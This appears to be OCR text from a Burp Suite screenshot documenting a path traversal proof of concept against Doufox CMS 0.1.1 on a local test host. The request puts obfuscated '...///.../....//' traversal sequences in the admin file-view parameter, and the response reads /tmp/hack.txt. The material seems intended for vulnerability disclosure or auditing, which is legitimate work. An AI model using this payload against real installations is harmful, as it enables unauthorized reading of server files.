 Request
Pretty
Raw
Hex
\n
1 GET /index.php?s=admin&c=File&a=view&file=
...///.../....//...///.../....//...///.../....//...///.../....//...///..
./....//...///.../....//...///.../....//...///.../....//...///.../....//
...///.../....//...///.../....///tmp/hack.txt HTTP/1.1
2 Host: doufoxlatest.localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=vv8esip75f81esso58r6mmcji2; dou_member_id=1;
dou_member_code=3a2d7d2301afce4cf127
17 Connection: close
18
19
Response
Pretty
Raw
Hex
Render
\n
0.1.1\src\../../../../../../../../../../../tmp/hack.txt
文件类型: 文本
文件名: /../../../../../../../../../../../tmp/hack.txt
文件路径: D:\softwares\phpstudy_pro\WWW\CMS\doufox-
0.1.1\src\../../../../../../../../../../../tmp/hack.txt
文件大小: 33 B
MIME类型: text/plain
Charset utf-8
返回 编辑 编辑器编辑 下载
test path traversal vulnerability
返回 编辑 编辑器编辑 压缩 删除 下载
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 3
hack.txt
文件 编辑 查看
test path traversal vulnerability
tmp
此电脑 Data (D:) tmp
新建 排序 查看
音乐
视频
hexo-blog
WWW
网络安全
_posts
php5.6.9nts
审计
phpstudy_pro
此电脑
Windows-SSD (C:)
Data (D:)
名称
hack.txt